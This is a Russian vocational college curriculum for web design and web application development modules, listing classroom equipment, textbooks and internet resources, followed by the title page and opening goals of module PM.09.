





### **3. УСЛОВИЯ РЕАЛИЗАЦИИ ПРОГРАММЫ ПРОФЕССИОНАЛЬНОГО МОДУЛЯ**

#### **3.1. Требования к минимальному материально-техническому обеспечению**

Реализация программы модуля предполагает наличие студии разработки дизайна веб-приложений, студии инженерной и компьютерной графики.

Оборудование студии:

- стол учительский -1 шт.;
- стул учительский 1 шт.;
- кресло компьютерное 20 шт.;
- стол компьютерный -20 шт.;
- доска маркерная -1 шт.

Технические средства обучения:

- компьютер Intel Original Core i7 8700/B360M/32GB DDR4/SSD 240Gb/GTX 1050Ti/HDD SATA-III 1000Gb -20 шт.

- монитор  $AOC 40$  шт.;
- проектор Benq  $-1$  шт.;
- смарт доска SmartBoard M600 1 шт.
- маркерная доска 1 шт.;
- коммутатор 1 шт.;
- телекоммуникационный шкаф 1 шт.

### **3.2. Информационное обеспечение обучения**

Основные источники:

1. Немцова, Т. И. Компьютерная графика и web-дизайн: учебное пособие / Т.И. Немцова, Т.В. Казанкова, А.В. Шнякин; под ред. Л.Г. Гагариной. — Москва: ФОРУМ: ИНФРА-М, 2022. — 400 с. + Доп. материалы [Электронный ресурс]. — (Среднее профессиональное образование). - ISBN 978-5-8199-0790-0. - Текст: электронный. - URL:<https://znanium.com/catalog/product/1815964>

2. Практикум по информатике. Компьютерная графика и web-дизайн: учеб. пособие / Т.И. Немцова, Ю.В. Назарова; под ред. Л.Г. Гагариной. — М.: ИД «ФО-РУМ»: ИНФРА-М, 2019. — 288 с.

3. Практикум по информатике: Учебное пособие / Немцова Т.И., Назарова Ю.В., Под редакцией Л.Г. Гагариной: Форум, 2019. – 288с.

Дополнительные источники:

1. Храмцов, П.Б. Основы Web-технологий: учебное пособие / П.Б. Храмцов, С.А. Брик, А.М. Русак, А.И. Сурин – 2-е изд., испр. –М.: Интернет-Университет Информационных технологий; БИНОМ. Лаборатория знаний, 2019. – 512с.

2. HTML5 + CSS3. Основы современного web-дизайна: Учебное пособие / Кириченко А. В., Хрусталев А. А., Изд-во Наука и техника, 2018. - 354 с

3. Веселова, Ю. В. Графический дизайн рекламы. Плакат / Веселова Ю.В., Семенов О.Г. - Новосибирск: НГТУ, 2012. - 104 с.: ISBN 978-5-7782-2192-5. - Текст: электронный. - URL:<https://znanium.com/catalog/product/556602>

Интернет-ресурсы:

1. GeekBrains - обучающий портал для программистов. [Электронный ресурс] – режим доступа: https://geekbrains.ru/ (2022)

2. Электронно-библиотечная система. [Электронный ресурс] – режим доступа: http://znanium.com/ (2022)

# 4. КОНТРОЛЬ И ОЦЕНКА РЕЗУЛЬТАТОВ ОСВОЕНИЯ ПРОФЕССИО-НАЛЬНОГО МОДУЛЯ









# Приложение 1 Обязательное КОНКРЕТИЗАЦИЯ ДОСТИЖЕНИЯ ЛИЧНОСТНЫХ РЕЗУЛЬТАТОВ





*Приложение II.7*

*к программе СПО 09.02.07 «Информационные системы и программирование»*

## **РАБОЧАЯ ПРОГРАММА ПРОФЕССИОНАЛЬНОГО МОДУЛЯ ПМ.09 Проектирование, разработка и оптимизация веб-приложений**

**Составитель:**

**Сафаров Владислав Маратович, преподаватель ГБПОУ УКРТБ**

# **СОДЕРЖАНИЕ**

- 5. Общая характеристика рабочей программы профессионального модуля
- 6. Структура и содержание профессионального модуля
- 7. Условия реализация программы профессионального модуля
- 8. Контроль и оценка результатов освоения профессионального модуля Приложение 1

# **1. ОБЩАЯ ХАРАКТЕРИСТИКА РАБОЧЕЙ ПРОГРАММЫ ПРОФЕССИОНАЛЬНОГО МОДУЛЯ**

ПМ.09. Проектирование, разработка и оптимизация веб-приложений *наименование профессионального модуля*

#### **1.1. Цель и планируемые результаты освоения профессионального модуля**

Изучение профессионального модуля поможет в освоении компетенции «Вебдизайн и разработка» и подготовке к сдаче демонстрационного экзамена.

В результате изучения профессионального модуля студент должен освоить основной вид профессиональной деятельности «Проектирование, разработка и оптимизация веб-приложений» и соответствующие ему профессиональные компетенции и общие компетенции:

